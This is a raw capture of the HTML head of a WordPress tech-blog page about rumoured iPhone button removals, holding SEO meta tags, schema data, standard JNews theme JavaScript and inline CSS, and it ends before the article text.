

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/
body_size: 28520
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://techywhacky.com/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="Apple rumored to remove even more buttons from the iPhone">
<meta property="og:site_name" content="Techy Whacky">
<meta property="og:description" content="Intro text we refine our methods of responsive web design, we’ve increasingly focused on measure and its relationship to how">
<meta property="og:url" content="https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg">
<meta property="og:image:height" content="641">
<meta property="og:image:width" content="1140">
<meta property="article:published_time" content="2022-09-27T15:13:52+00:00">
<meta property="article:modified_time" content="2022-09-27T15:13:52+00:00">
<meta property="article:author" content="http://techywhacky.com">
<meta property="article:section" content="Audio">
<meta property="article:tag" content="Apple Watch 2">
<meta property="article:tag" content="CES 2017">
<meta property="article:tag" content="iOS 10">
<meta property="article:tag" content="Nintendo Switch">
<meta property="article:tag" content="Sillicon Valley">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Apple rumored to remove even more buttons from the iPhone">
<meta name="twitter:description" content="Intro text we refine our methods of responsive web design, we’ve increasingly focused on measure and its relationship to how">
<meta name="twitter:url" content="https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/">
<meta name="twitter:site" content="http://techywhacky.com">
<meta name="twitter:image" content="https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg">
<meta name="twitter:image:width" content="1140">
<meta name="twitter:image:height" content="641">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Apple rumored to remove even more buttons from the iPhone - Techy Whacky</title>
<meta name="description" content="Intro text we refine our methods of responsive web design, we’ve increasingly focused on measure and its relationship to how people read."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Apple rumored to remove even more buttons from the iPhone - Techy Whacky" />
<meta property="og:description" content="Intro text we refine our methods of responsive web design, we’ve increasingly focused on measure and its relationship to how people read." />
<meta property="og:url" content="https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/" />
<meta property="og:site_name" content="Techy Whacky" />
<meta property="article:tag" content="Apple Watch 2" />
<meta property="article:tag" content="CES 2017" />
<meta property="article:tag" content="iOS 10" />
<meta property="article:tag" content="Nintendo Switch" />
<meta property="article:tag" content="Sillicon Valley" />
<meta property="article:section" content="Apple" />
<meta property="og:image" content="https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg" />
<meta property="og:image:secure_url" content="https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg" />
<meta property="og:image:width" content="1140" />
<meta property="og:image:height" content="641" />
<meta property="og:image:alt" content="Apple rumored to remove even more buttons from the iPhone" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-27T15:13:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Apple rumored to remove even more buttons from the iPhone - Techy Whacky" />
<meta name="twitter:description" content="Intro text we refine our methods of responsive web design, we’ve increasingly focused on measure and its relationship to how people read." />
<meta name="twitter:image" content="https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techywhacky.com/#person","name":"Techy Whacky"},{"@type":"WebSite","@id":"https://techywhacky.com/#website","url":"https://techywhacky.com","name":"Techy Whacky","publisher":{"@id":"https://techywhacky.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg","url":"https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg","width":"1140","height":"641","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/#webpage","url":"https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/","name":"Apple rumored to remove even more buttons from the iPhone - Techy Whacky","datePublished":"2022-09-27T15:13:52+00:00","dateModified":"2022-09-27T15:13:52+00:00","isPartOf":{"@id":"https://techywhacky.com/#website"},"primaryImageOfPage":{"@id":"https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techywhacky.com/author/admin/","name":"admin","url":"https://techywhacky.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9e3be3eaa2dcc256a5ed0cea2a9d45ddff0d3d4d6f4ecb1b9a7e976c3f1ce70f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9e3be3eaa2dcc256a5ed0cea2a9d45ddff0d3d4d6f4ecb1b9a7e976c3f1ce70f?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://techywhacky.com"]},{"@type":"BlogPosting","headline":"Apple rumored to remove even more buttons from the iPhone - Techy Whacky","datePublished":"2022-09-27T15:13:52+00:00","dateModified":"2022-09-27T15:13:52+00:00","articleSection":"Apple, Audio, Computers, Gaming, Gear, Review","author":{"@id":"https://techywhacky.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techywhacky.com/#person"},"description":"Intro text we refine our methods of responsive web design, we\u2019ve increasingly focused on measure and its relationship to how people read.","name":"Apple rumored to remove even more buttons from the iPhone - Techy Whacky","@id":"https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/#richSnippet","isPartOf":{"@id":"https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/#webpage"},"image":{"@id":"https://techywhacky.com/wp-content/uploads/2022/12/tech3.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Techy Whacky &raquo; Feed" href="https://techywhacky.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techy Whacky &raquo; Comments Feed" href="https://techywhacky.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techy Whacky &raquo; Apple rumored to remove even more buttons from the iPhone Comments Feed" href="https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techywhacky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechywhacky.com%2Fapple-rumored-to-remove-even-more-buttons-from-the-iphone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techywhacky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechywhacky.com%2Fapple-rumored-to-remove-even-more-buttons-from-the-iphone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 